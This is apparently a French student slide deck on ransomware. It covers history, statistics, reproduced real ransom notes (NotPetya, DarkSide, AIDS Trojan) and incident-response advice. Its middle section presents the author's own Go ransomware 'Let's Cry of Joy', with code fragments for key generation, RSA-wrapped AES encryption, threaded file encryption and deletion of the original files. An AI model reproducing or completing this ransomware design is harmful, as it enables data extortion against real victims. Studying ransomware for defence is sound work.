## PROJET ANNUEL: RANSOMWARE





## SOMMAIRE


- 1. Un Ransomquoi?
  - Qu'est ce qu'un Ransomware
  - Premier Ransomware
  - La nouvelle Pandémie
  - Les Ransomware les plus connus
- 2. Rencontrer Let's Cry of Joy (aka LCJ)
  - Language utilisé et spécificités
  - Fonctionnement général
  - Structure de LCJ
  - Chiffrement
  - Méthode de chiffrement
  - Comment LCJ sait quel fichier chiffrer
  - Thread et la gestion mémoire
  - Les Modules KRAM, EM et GOBL
- 3. Infecté par un Ransomware ! Que faire ?







## QU'EST CE QU'UN RANSOMWARE | LE PREMIER RANSOMWARE | LA NOUVELLE PANDÉMIE



- Logiciel qui chiffre les données est réclame une rançon
- Infection par phishing (54%) (1)
- 4 000 attaques par jour (2)
- Augmentation des attaques de 485% en 2020 (3)
- Rançon payée la plus chère : 40M\$ (4)
   (Cible : CNA; Virus : Phoenix Cryptolocker)



- 1. safetydetectives.com/blog/ransomware-statistics/
- 2. safeatlast.co/blog/ransomware-statistics
- $3. \ \ helpnet security. com/2021/04/09/cybercrime-trends-2020/$
- 4. bloomberg.com/news/articles/2021-05-20/cna-financial-paid-40-million-in-ransom-after-march-cyberattack

### QU'EST CE QU'UN RANSOMWARE | LE PREMIER RANSOMWARE | LA NOUVELLE PANDÉMIE



#### Dear Customer:

It is time to pay for your software lease from PC Cyborg Corporation. Complete the INVOICE and attach payment for the lease option of your choice. If you don't use the printed INVOICE, then be sure to refer to the important reference numbers below in all correspondence. In return you will receive:

- a renewal software package with easy-to-follow, complete instructions; - an automatic, self-installing diskette that anyone can apply in minutes.

Important reference numbers: A5599796-2695577-

The price of 365 user applications is US\$189. The price of a lease for the lifetime of your hard disk is US\$378. You must enclose a bankers draft, cashier's check or international money order payable to PC CYBORG CORPORATION for the full amount of \$189 or \$378 with your order. Include your name, company, address, city, state, country, zip or postal code. Mail your order to PC Cyborg Corporation, P.O. Box 87-17-44, Panama 7, Panama.


Press ENTER to continue

- Créé en 1989 par le biologiste Joseph L.
   Popp le "Créateur du Ransomware" (1)
- Appelé le "AIDS TROJAN"
- Methode d'infection par disquette
- Rançon de 189\$
- Le logiciel AIDSOUT a permis de récuperer les fichiers (decryptor) (2)

- 1. en.wikipedia.org/wiki/AIDS\_(Trojan\_horse)
- 2. medium.com/un-hackable/the-bizarre-pre-internet-history-of-ransomware-bb480a652b4b

## QU'EST CE QU'UN RANSOMWARE | LE PREMIER RANSOMWARE | LA NOUVELLE PANDÉMIE

- 1 attaque toutes les 11 secondes (1)
- 62% d'augmentation depuis 2019 (2)
- 20 Milliards de \$ de dommages attendus en
   2021(57x plus qu'en 2015) (3)
- 24% des attaques visent les centres médicaux (4)
- 26% des victimes qui payent ne récuperent pas leurs données (5)



- 1. investisdigital.com/blog/technology/why-ransomware-attacks-are-rise
- 2. securitymagazine.com/articles/94831-ransomware-soars-with-62-increase-since-2019
- 3. cybersecurityventures.com/global-ransomware-damage-costs-predicted-to-reach-20-billion-usd-by-2021/
- 4. fiercehealthcare.com/practices/hackers-target-small-hospitals-practices-for-ransomware-attacks
- 5. sophos.com/en-us/medialibrary/Gated-Assets/white-papers/sophos-the-state-of-ransomware-2020-wp.pdf





- Première apparition: 12 Mai 2017 (1)
- Suspect : Lazarus Group (Corée du nord) (1)
- Rançon: 300\$ 600\$ (Bitcoin) (1)
- Postes infectés: 300 000+ (1)
- Nombre de pays touchés: 150+ (1)
- Gains: 327 paiements, 51.62396539 BTC (130 000\$) (1)
- Programme de déchiffrement : Wanakiwi (2)

- 1. en.wikipedia.org/wiki/WannaCry ransomware attack
- 2. github.com/gentilkiwi/wanakiwi

### WANNACRY | NOTPETYA | DARKSIDE

- Première apparition : 27 Juin 2017
- Suspect : APT28 (Fancy Bear (Russe))
- Rançon: 300\$ (Bitcoin)
- Virus le plus rapide jamais enregistré
- Ransomware a but destructeur
- 10 milliards de dollars de dommages
- Programme de déchiffrement : aucun
- Gains: 4.52082610 BTC (\$153,911.43)

Ooops, your important files are encrypted.

If you see this text, then your files are no longer accessible, because they have been encrypted. Perhaps you are busy looking for a way to recover your files, but don't waste your time. Nobody can recover your files without our decryption service.

We guarantee that you can recover all your files safely and easily. All you need to do is submit the payment and purchase the decryption key.

Please follow the instructions:

1. Send \$300 worth of Bitcoin to following address:

1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX

2. Send your Bitcoin wallet ID and personal installation key to e-mail wowsmith123456@posteo.net. Your personal installation key:

Ap5JVb-qhTAHy-HyeyS2-wqeQEK-YtHQeK-w7NUmZ-11RBUq-fuu4Wa-zpv8dS-zeQNGS

If you already purchased your key, please enter it below. Key:  $\underline{\ }$ 

#### Sources:

1. wired.com/story/notpetya-cyberattack-ukraine-russia-code-crashed-the-world/

#### Edit Format View Help ----- [ Welcome to DarkSide ] -----> What happend? Your computers and servers are encrypted, private data was downloaded. We use strong encryption algorithms, so you cannot de But you can restore everything by purchasing a special program from us - universal decryptor. This program will restore all Follow our instructions below and you will recover all your data. First of all we have uploaded more then Your personal leak page (TOR LINK): http://darkside . On the page you will find examples of files that have been downloaded. The data is preloaded and will be automatically published in our blog if you do not pay. After publication, your data can be downloaded by anyone, it stored on our tor CDN and will be available for We are ready: - To provide you the evidence of stolen data - To delete all the stolen data. What guarantees? We value our reputation. If we do not do our work and liabilities, nobody will pay us. This is not in our interests. All our decryption software is perfectly tested and will decrypt your data. We will also provide support in case of problems We guarantee to decrypt one file for free. Go to the site and contact us. Download and install TOR browser from this site: https://torproject.org/

- Première apparition : Août 2020 (v1)
- Origine : Inconnue (pays ex-URSS)
- 90M\$ de gains
- 15+ pays touchés
- Prix de la rançon : Selon la cible



#### Sources:

2) Open our website: http://darksic

1. decrypt.co/71295/colonial-pipeline-hackers-darkside-90m-bitcoin





- Golang
- Multi-platforme
- Goroutines
- Gestion memoire
- Synthax





Gopher, Mascotte de Golang





- Ransom note mis sur le Bureau, C:\Users, mes documents
- Identifiant unique
- Communication par mail (Protonmail, Secmail)
- Rançon calculée au pro rata des fichiers chiffrés
- 3 jours pour payer
- Adresse en Bitcoin ou en Monero



- Encryptor
- Decryptor
- KRAM (Key Recreation Appending Module)
  - GOBL (GoLang Builder)
    - Langages



LANGAGE | FONCTIONNEMENT | STRUCTURE | CHIFFREMENT | DÉTECTION DES FICHIERS | GESTION MÉMOIRE | MODULI


• Clé


LISANDRO "EDODE" CHELIDZE

- Clé publique RSA 3072 "hardcoder" dans l'encryptor
- Création d'une clé de chiffrement de 32 caracteres
- Algorithme de chiffrement
  - Rijndael (AES), Mode d'operation CFB



```
Func rand_str(str_size int) string -
   rand.Read(bytes)
   for i, b := range bytes {
       bytes[i] = alphanum[b%byte(len(alphanum))]
func create_encryption_key() []byte {
   new_key := []byte(rand_str( str_size: 32))
   encrypted_new_key := encrypt_encryption_key(new_key)
   err := ioutil.WriteFile( filename: "key", encrypted_new_key, perm: 0644)
   return new_key
```








- Mappage des fichiers de l'ordinateur
- Exclusion des fichiers contenus dans les blacklists
- Chiffrement de tous les fichiers (excepté ceux qui sont dans la blacklist)



```
var ext_blacklist = []string{...}
var WINDOWS_ff_blacklist = []string{
  LINUX_ff_blacklist = []string{
```

```
go func (f string, c chan string) (){
    defer wg.Done()
    encrypt_file(f, f+".LCJ")
    err := overwrite_remove(f)
    if err != nil{
        pass()
}
```

```
if total_files_opened >= 943718400{
   wg.Wait()
```





# KRAM (KEY RECREATION APPENDING MODULE)

Création d'un encryptor et d'un decryptor avec une paire de clés RSA uniques

```
■ KRAM
                                                i:=0; i < 10; i++ {

✓ ■ dummy

                                                    continue
                    @ decryptor_dummy.go
                     encryptor_dummy.go
                                                path := "/root/y/"
                  key_changer.go
                                                priv, pub := GenerateRsaKeyPair()
                                                priv_pem := ExportRsaPrivateKeyAsPemStr(priv)
                                                pub_pem, _ := ExportRsaPublicKeyAsPemStr(pub)
                                                priv_parsed, _ := ParseRsaPrivateKeyFromPemStr(priv_pem)
                                                pub_parsed, _ := ParseRsaPublicKeyFromPemStr(pub_pem)
                                                priv_parsed_pem := ExportRsaPrivateKeyAsPemStr(priv_parsed)
                                                pub_parsed_pem, _ := ExportRsaPublicKeyAsPemStr(pub_parsed)
LISANDRO "EDODE" CHELIDZE
```

## MODULE GOBL (GOLANG BUILDER)

 Création de 3 éxecutables (Windows, Linux, Mac) avec les encryptor et les decryptor

Je n'ai pas de code a montrer, c'est en cours.

Profitez de ce meme

Hairdresser: What do you think? Me:





## COMMENT RÉAGIR FACE A UN RANSOMWARE ?



- Déconnecter tout les ordinateurs de internet (sauf le moins important)
- Ne surtout pas éteindre les ordinateurs.
- Isoler le patient zero ainsi que tous les ordinateurs potentiellement inféctés.
- Faire une analyse de l'infection.
- Ne surtout pas payer la rançon
- Jeter tous les disques dur.
- Changer les mots de passe et appliquer les patchs de sécurité
- Restaurer le parc informatique depuis les backups (et ne surtout pas faire comme le meme)